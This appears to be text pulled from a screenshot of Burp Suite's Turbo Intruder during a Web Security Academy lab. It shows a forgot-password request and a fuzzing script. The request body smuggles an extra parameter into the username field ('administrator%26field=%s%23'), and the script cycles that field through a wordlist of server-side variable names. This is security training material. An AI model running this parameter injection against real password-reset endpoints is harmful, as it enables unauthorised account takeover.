 Turbo Intruder - 0afc00dd032287c781330c5d0034003e.web-security-academy.net
Pretty Raw Hex \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afc00dd032287c781330c5d0034003e.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=0EAIKxYmDUex9z3wZ72T5canCPkAvrzH&username=administrator%26field=%s%23
Search 0 highlights
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):¶
2     engine = RequestEngine(endpoint=target.endpoint,¶
3                            concurrentConnections=5,¶
4                            requestsPerConnection=100,¶
5                            pipeline=False¶
6                            )¶
7 ¶
8     for word in open( /tools/wordlist/Server-side-variable-names.txt):¶
9         engine.queue(target.req, word.rstrip())¶
10 ¶
11 ¶
12 def handleResponse(req, interesting):¶
13     # currently available attributes are req.status, req.wordcount, req.length and req.response¶
14     if req.status != 404:¶
15         table.add(req)¶
16 ¶
Attack